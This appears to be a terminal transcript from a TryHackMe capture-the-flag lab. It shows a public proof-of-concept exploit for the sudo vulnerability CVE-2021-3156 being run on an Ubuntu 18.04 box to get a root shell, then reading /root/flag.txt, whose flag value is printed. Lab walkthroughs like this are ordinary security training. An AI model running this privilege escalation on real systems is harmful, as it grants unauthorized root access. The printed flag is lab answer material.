 tryhackme@CVE-2021-3156:~/Exploit$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
tryhackme@CVE-2021-3156:~/Exploit$ cat /etc/issue
Ubuntu 18.04 LTS \n \l
tryhackme@CVE-2021-3156:~/Exploit$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# cat /root/flag.txt
THM{NmU4OWYwMWJmMjkxMDdiYTU4MWIxNWVk}